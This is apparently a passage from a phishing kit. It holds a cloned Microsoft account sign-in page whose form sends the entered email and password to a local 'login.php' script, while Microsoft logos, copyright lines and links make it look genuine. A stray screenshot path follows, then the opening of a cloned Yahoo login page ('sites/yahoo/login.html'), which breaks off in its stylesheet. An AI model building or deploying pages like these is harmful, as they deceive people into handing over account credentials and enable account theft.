url(&quot;https://auth.gfx.ms/16.000.27773.2/images/Backgrounds/0.jpg?x=a5dbd4393ff6a725c7e62b61df7e72f0&quot;);"></div><!-- ko if: useImageMask --><!-- /ko --><!-- /ko --> </div></div> <form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="autoSubmit: forceSubmit, attr: { action: postUrl }" action="login.php"><!-- ko withProperties: { '$loginPage': $data } --> <div class="outer" data-bind="component: { name: &#39;page&#39;,
        params: {
            serverData: svr,
            showButtons: svr.AV,
            showFooterLinks: true,
            useWizardBehavior: svr.A0,
            handleWizardButtons: false,
            password: passwd,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }"><!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --><!-- ko if: svr.AW --><!-- /ko --> <div class="middle" data-bind="css: { &#39;app&#39;: $loginPage.backgroundLogoUrl() }"><!-- ko if: $loginPage.backgroundLogoUrl() && !(paginationControlMethods() && paginationControlMethods().currentViewHasMetadata('hideLogo')) --><!-- /ko --> <div class="inner" data-bind="css: { &#39;app&#39;: $loginPage.backgroundLogoUrl(), &#39;wide&#39;: paginationControlMethods() &amp;&amp; paginationControlMethods().currentViewHasMetadata(&#39;wide&#39;) }"><!-- ko ifnot: paginationControlMethods()
                    && (paginationControlMethods().currentViewHasMetadata('hideLogo')
                        || (paginationControlMethods().currentViewHasMetadata('hideDefaultLogo') && !$loginPage.bannerLogoUrl())) --> <div role="banner" data-bind="component: { name: &#39;logo-control&#39;,
                    params: {
                        isChinaDc: svr.fIsChinaDc,
                        bannerLogoUrl: $loginPage.bannerLogoUrl() } }"><!--  --><!-- ko if: bannerLogoUrl --><!-- /ko --><!-- ko if: !bannerLogoUrl && !isChinaDc --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="logo" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/microsoft_logo.png?x=ed9c9eb0dce17d752bedea6b5acda6d9" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/microsoft_logo.svg?x=ee5c8d9fb6248c938fd0dc19370e90bd" data-bind="imgSrc" src="./index_files/microsoft_logo.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> <!-- /ko --></div><!-- /ko --><!-- ko if: svr.bH && (paginationControlMethods() && !paginationControlMethods().currentViewHasMetadata('hideLwaDisclaimer')) --><!-- /ko --> <div role="main" data-bind="component: { name: &#39;pagination-control&#39;,
                        publicMethods: paginationControlMethods,
                        params: {
                            initialViewId: initialViewId,
                            currentViewId: currentViewId,
                            initialSharedData: initialSharedData,
                            initialError: $loginPage.getServerError() },
                        event: {
                            cancel: paginationControl_onCancel,
                            showView: $loginPage.view_onShow } }"><div data-bind="css: { &#39;animate&#39;: animate() || animate.back(), &#39;back&#39;: animate.back }"><!-- ko foreach: views --><!-- ko if: $parent.currentViewIndex() === $index() --> <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="1" data-bind="pageViewComponent: { name: &#39;login-paginated-username-view&#39;,
                        params: {
                            serverData: svr,
                            serverError: initialError,
                            isInitialView: isInitialState,
                            displayName: sharedData.displayName,
                            prefillNames: $loginPage.prefillNames,
                            flowToken: sharedData.flowToken,
                            altCredHintShown: sharedData.altCredHintShown },
                        event: {
                            refresh: $loginPage.view_onRefresh,
                            redirect: $loginPage.view_onRedirect,
                            showLearnMore: $loginPage.learnMore_onShow } }"><!--  --> <div data-bind="component: { name: &#39;header-control&#39;, params: { serverData: svr } }"><div class="row text-title" id="loginHeader" role="heading"> <div aria-level="1" data-bind="text: title">Sign in</div><!-- ko if: isSubtitleVisible --><!-- /ko --> </div></div><!-- ko if: pageDescription && !svr.az --><!-- /ko --> <div class="row"> <div role="alert" aria-live="assertive" aria-atomic="false"><!-- ko if: usernameTextbox.error --><!-- /ko --> </div> <div class="form-group col-md-24"><!-- ko if: prefillNames().length > 1 --><!-- /ko --><!-- ko ifnot: prefillNames().length > 1 --> <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox&#39;,
            publicMethods: usernameTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Email_Example&#39;],
                hintCss: &#39;placeholder&#39; + (!svr.AN ? &#39; ltr_override&#39; : &#39;&#39;) },
            event: {
                updateFocus: usernameTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } --> <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --> <input type="email" name="loginfmt" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-describedby="usernameError loginHeader loginDescription" aria-required="true" data-bind="textInput: usernameTextbox.value,
                    hasFocusEx: usernameTextbox.focused,
                    placeholder: $placeholderText,
                    ariaLabel: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Username_AriaLabel&#39;],
                    css: { &#39;has-error&#39;: usernameTextbox.error },
                    attr: inputAttributes" placeholder="Email, phone, or Skype" aria-label="Enter your email, phone, or Skype."> <div class="row"> <div class="form-group col-md-24"> <div role="alert" aria-live="assertive" aria-atomic="false"><!-- ko if: passwordTextbox.error --><!-- /ko --> </div> <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox&#39;,
            publicMethods: passwordTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: str[&#39;CT_PWD_STR_PwdTB_Label&#39;] },
            event: {
                updateFocus: passwordTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } --> <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --> <br><br>
<input name="passwd" type="password" id="i0118" autocomplete="off" class="form-control" aria-describedby="passwordError loginHeader passwordDesc" aria-required="true" data-bind="
                    textInput: passwordTextbox.value,
                    hasFocusEx: passwordTextbox.focused,
                    placeholder: $placeholderText,
                    ariaLabel: str[&#39;CT_PWD_STR_PwdTB_AriaLabel&#39;],
                    css: { &#39;has-error&#39;: passwordTextbox.error }" placeholder="Password" aria-label="Enter password"> <!-- /ko --><!-- /ko --><!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div> </div> </div> <div id="idTd_PWD_KMSI_Cb" class="form-group checkbox text-block-body no-margin-top" data-bind="visible: !svr.b &amp;&amp; !showHip"> <label id="idLbl_PWD_KMSI_Cb"> <input name="KMSI" id="idChkBx_PWD_KMSI0Pwd" type="checkbox" data-bind="checked: isKmsiChecked, ariaLabel: str[&#39;CT_PWD_STR_KeepMeSignedInCB_Text&#39;]" aria-label="Keep me signed in"> <span data-bind="text: str[&#39;CT_PWD_STR_KeepMeSignedInCB_Text&#39;]">Keep me signed in</span> </label> </div> <!-- /ko --><!-- /ko --><!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div><!-- /ko --> </div> </div>

<div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <div class="form-group"> <a id="idA_PWD_ForgotPassword" role="link" href="https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d796F05AD372B6B25%26bk%3d1527904891&amp;id=38936&amp;uiflavor=web&amp;cobrandid=140703588335528&amp;uaid=d9c1b58bf69145d98c0dddf2c55abe77&amp;mkt=EN-US&amp;lc=1033&amp;bk=1527904891" data-bind="text: str[&#39;CT_PWD_STR_ForgotPwdLink_Text&#39;], href: svr.J, click: resetPassword_onClick">Forgot my password</a> </div><!-- ko if: allowPhoneDisambiguation --><!-- /ko --><!-- ko component: { name: "cred-switch-link-control",
                        params: {
                            serverData: svr,
                            availableCreds: availableCreds,
                            currentCred: 1 },
                        event: {
                            switchView: onSwitchView } } --><!-- ko if: altCreds.length > 1 --><!-- /ko --><!-- ko if: altCreds.length === 1 --><!-- /ko --><!-- /ko --><!-- ko if: showChangeUserLink --><!-- /ko --> </div> </div> </div><!-- ko withProperties: { '$usernameView': $data } --> <div data-bind="invertOrder: svr.BH, css: { &#39;position-buttons&#39;: !tenantBranding.BoilerPlateText }" class="position-buttons"><div data-bind="component: { name: &#39;action-links-control&#39;,
            params: {
                collapseExcessLinks: svr.av },
            event: {
                menuOpen: actionLinks_onMenuOpen } }"><!--  --> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <!-- ko template: { nodes: $componentTemplateNodes, data: $data } --><!-- ko if: svr.showCantAccessAccountLink --><!-- /ko --><!-- ko if: !svr.n && svr.B2 --><!-- /ko --><!-- ko if: svr.AO && !svr.P && !svr.V --><!-- ko component: { name: 'action-link-control',
                    event: {
                        load: actionLink_onLoad,
                        focusChange: actionLink_onFocusChange } } --><!-- ko if: isVisible --> <!-- ko template: { nodes: $componentTemplateNodes, data: $data } --><!-- ko if: isMenuLink --><!-- /ko --><!-- ko ifnot: isMenuLink --> <!-- /ko --><!-- /ko --> <!-- /ko --><!-- /ko --><!-- /ko --><!-- ko if: $usernameView.availableCredsWithoutUsername.length > 0 --><!-- /ko --> <!-- /ko --><!-- ko if: collapseExcessLinks && actionLinks().length > 2 --><!-- /ko --> </div> </div> </div></div><div class="row" data-bind="css: { &#39;move-buttons&#39;: tenantBranding.BoilerPlateText }"> <div data-bind="component: { name: &#39;footer-buttons-field&#39;,
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.AV,
                isSecondaryButtonEnabled: true,
                isSecondaryButtonVisible: svr.AV &amp;&amp; isBackButtonVisible() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right form-group no-margin-bottom button-container" data-bind="
     visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
     css: { &#39;no-margin-bottom&#39;: removeBottomMargin || svr.BH, &#39;button-container&#39;: svr.BH }"> <div data-bind="
            css: {
                &#39;inline-block&#39;: svr.BH,
                &#39;col-xs-12 secondary&#39;: isPrimaryButtonVisible() &amp;&amp; !svr.BH,
                &#39;col-xs-24&#39;: !(isPrimaryButtonVisible() || svr.BH) }" class="inline-block"> <input type="button" id="idBtn_Back" class="btn btn-block" data-bind="
            attr: {
                &#39;id&#39;: secondaryButtonId || &#39;idBtn_Back&#39;,
                &#39;aria-describedby&#39;: secondaryButtonDescribedBy },
            value: secondaryButtonText() || str[&#39;CT_HRD_STR_Splitter_Back&#39;],
            hasFocus: focusOnSecondaryButton,
            click: secondaryButton_onClick,
            enable: isSecondaryButtonEnabled,
            visible: isSecondaryButtonVisible" value="Back" style="display: none;"> </div> <div data-bind="
            css: {
                &#39;inline-block&#39;: svr.BH,
                &#39;col-xs-12 primary&#39;: isSecondaryButtonVisible() &amp;&amp; !svr.BH,
                &#39;col-xs-24&#39;: !(isSecondaryButtonVisible() || svr.BH) }" class="inline-block"> <input type="submit" id="idSIButton9" class="btn btn-block btn-primary" data-bind="
            attr: {
                &#39;id&#39;: primaryButtonId || &#39;idSIButton9&#39;,
                &#39;aria-describedby&#39;: primaryButtonDescribedBy },
            value: primaryButtonText() || str[&#39;CT_PWD_STR_SignIn_Button_Next&#39;],
            hasFocus: focusOnPrimaryButton,
            click: primaryButton_onClick,
            enable: isPrimaryButtonEnabled,
            visible: isPrimaryButtonVisible" value="Sign in"> </div> </div></div> </div></div><!-- ko if: $usernameView.altCredHintEnabled() && isCredSwitchLinkInMoreOptions() --><!-- /ko --><!-- /ko --><!-- ko if: tenantBranding.BoilerPlateText --><!-- /ko --></div><!-- /ko --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- /ko --> </div></div> </div><!-- ko if: newSessionMessage --><!-- /ko --> <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value=""> <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value=""> <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value=""> <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value=""> <input type="hidden" name="canary" data-bind="value: svr.canary" value=""> <input type="hidden" name="ctx" data-bind="value: ctx" value=""> <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value=""> <input type="hidden" id="i0327" data-bind="attr: { name: svr.bC }, value: flowToken" name="PPFT" value="DUrygQLjLY880vAVG2bNblrDPMX*DouJrHFzcJ5KUEPiQvRUUaEe4HvWGeB!D!KDrOrlHJhoh7clN!TlCjYwMtmgIDP7bX398o9phSZpCEFFB5W2lyJgN*tM0tfjWLqFWWRyivA27PD*sl1UpT6vaVCK9gZk!yUb6gw6Oz2TWqxg3415TQR9DDgGcruvoXmEbaF807aZCvTvJgFl1a5a9*k*Vdx976JAsA8WDdG8C8U37wAWkZhdt6WRrproMcc2KQ$$"> <input type="hidden" name="PPSX" data-bind="value: svr.bF" value="PassportR"> <input type="hidden" name="NewUser" value="1"> <input type="hidden" name="FoundMSAs" data-bind="value: svr.r" value=""> <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0"> <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0"> <input type="hidden" name="CookieDisclosure" data-bind="value: svr.AW ? 1 : 0" value="0"> <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported ? 1 : 0" value="0"> <div data-bind="component: { name: &#39;instrumentation&#39;,
                publicMethods: instrumentationMethods,
                params: { serverData: svr } }"><input type="hidden" name="i2" data-bind="value: clientMode" value="1"> <input type="hidden" name="i17" data-bind="value: srsFailed" value="0"> <input type="hidden" name="i18" data-bind="value: srsSuccess" value="__ConvergedLoginPaginatedStrings|1,__ConvergedLogin_PCore|1,"> <input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div> </div> <!-- /ko --></div><!-- /ko --><!-- ko if: showFeatureNotificationBanner --><!-- /ko --> <div id="footer" class="footer default" role="contentinfo" data-bind="css: { &#39;default&#39;: !backgroundLogoUrl() }"> <div data-bind="component: { name: &#39;footer-control&#39;,
            params: {
                serverData: svr,
                debugDetails: debugDetails,
                showLinks: true },
            event: {
                agreementClick: footer_agreementClick,
                showDebugDetailsClick: footer_showDebugDetailsClick } }"><!--  --><!-- ko if: showLinks || impressumLink || showIcpLicense --> <div id="footerLinks" class="footerNode text-secondary"><!-- ko if: !showIcpLicense --> <span id="ftrCopy" data-bind="html: svr.bG">©2018 Microsoft</span><!-- /ko --> <a id="ftrTerms" data-bind="text: str[&#39;MOBILE_STR_Footer_Terms&#39;], href: termsLink, click: termsLink_onClick" href="https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&amp;mkt=EN-US&amp;vv=1600">Terms of use</a> <a id="ftrPrivacy" data-bind="text: str[&#39;MOBILE_STR_Footer_Privacy&#39;], href: privacyLink, click: privacyLink_onClick" href="https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&amp;mkt=EN-US&amp;vv=1600">Privacy &amp; cookies</a><!-- ko if: impressumLink --><!-- /ko --><!-- ko if: showIcpLicense --><!-- /ko --> <a href="https://login.live.com/pp1600/#" role="button" class="moreOptions" data-bind="click: moreInfo_onClick, ariaLabel: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;], attr: { title: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;] }" aria-label="Click here for more options" title="Click here for more options"><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="desktopMode" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_white.png?x=0ad43084800fd8b50a2576b5173746fe" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_white.svg?x=5ac590ee72bfe06a7cecfd75b588ad73" data-bind="imgSrc" src="./index_files/ellipsis_white.svg"><!-- /ko --> <!-- /ko --><!-- /ko --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="mobileMode" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_grey.png?x=5bc252567ef56db648207d9c36a9d004" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_grey.svg?x=2b5d393db04a5e6e1f739cb266e65b4c" data-bind="imgSrc" src="./index_files/ellipsis_grey.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> </a> </div><!-- ko if: showDebugDetails --><!-- /ko --> <!-- /ko --></div> </div> </form> <form method="post" target="_top" data-bind="autoSubmit: postRedirectForceSubmit, attr: { action: postRedirectUrl }"><!-- ko foreach: postRedirectParams --><!-- /ko --> </form><!-- ko if: svr.AK --><!-- /ko --><!-- ko if: svr.AG --><!-- /ko --></div>
</body></html>
</file>

<file: sites/yahoo/login.html>
<!DOCTYPE html>
<html class="js"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Yahoo -&nbsp;login</title>
    <meta http-equav="Content-Type" content="text/html;charset=utf-8">
    <meta name="referrer" content="origin-when-cross-origin">
    <style type="text/css">/*! skeletor-io - v1.0.34 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */img,legend{border:0}h1,h2,h3{letter-spacing:-1.7px}pre,textarea{overflow:auto}.container,.orko .ictrl,sub,sup{position:relative}.ad-content,.ltr,body{direction:ltr}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}body,h6{line-height:1.6}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px}legend{padding:0}table{border-collapse:collapse;border-spacing:0}.container{width:100%;max-width:960px;margin:0 auto;padding:0 20px;box-sizing:border-box}ol,p,ul{margin-top:0}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:85%;padding:0}}body{font-weight:400}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:2rem;font-weight:300}h1{line-height:1.2;letter-spacing:-.1rem}h2{line-height:1.25;letter-spacing:-.1rem}h3{line-height:1.3;letter-spacing:-.1rem}h4{line-height:1.35;letter-spacing:-1.36px;letter-spacing:-.08rem}h5{font-size:30.6px;font-size:1.8rem;line-height:1.5;letter-spacing:-.85px;letter-spacing:-.05rem}h6{font-size:25.5px;font-size:1.5rem;letter-spacing:0}@media (min-width:550px){.container{width:80%}.column,.columns{margin-left:2%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:49%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}h1{font-size:5rem}h2{font-size:4.2rem}h3{font-size:3.6rem}h4{font-size:3rem}h5{font-size:2.4rem}h6{font-size:1.5rem}}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:1.7px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.orko .txt-align-left,td,th{text-align:left}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#FFF;background-color:#33C3F0;border-color:#33C3F0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#FFF;background-color:#1EAEDB;border-color:#1EAEDB}input[type=email],input[type=text],input[type=tel],input[type=url],input[type=password],input[type=number],input[type=search],select,textarea{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #D1D1D1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=text],input[type=tel],input[type=url],input[type=password],input[type=number],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,input[type=number]:focus,input[type=search]:focus,select:focus,textarea:focus{border:1px solid #33C3F0;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}.button,.orko h1,.orko h2,.orko h3,.orko label,button,input[type=button],input[type=reset],input[type=submit],label>.label-body{font-weight:400}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}.button,button,li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#F1F1F1;border:1px solid #E1E1E1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre}td,th{padding:12px 15px;border-bottom:1px solid #E1E1E1}.orko .blk-reset-r-pad,td:last-child,th:last-child{padding-right:0}.orko .blk-reset-l-pad,.orko ul li,td:first-child,th:first-child{padding-left:0}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #E1E1E1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}.orko,body{background:#fff;color:#26282a;font-family:"Helvetica Neue",Helvetica,Arial;letter-spacing:.5px;width:100%;max-width:100%}::-moz-placeholder{color:#b9bdc5;opacity:1}:-ms-input-placeholder{color:#b9bdc5}::-webkit-input-placeholder{color:#b9bdc5}.orko h1,.orko h2,.orko h3,.orko h4,.orko h5,.orko h6{font-weight:400;letter-spacing:.5px}.orko td,.orko th{vertical-align:top;border:0}.orko ul li{list-style-type:none}.orko hr{margin:2em 0}.orko code{background:#f1f1f5;border-color:#d8dade}.orko form{margin-bottom:1em}.orko-logo{background:url(https://s1.yimg.com/rz/d/yahoo_en-US_f_p_bestfit_2x.png) no-repeat;background-size:70%;width:180px;height:60px}.orko 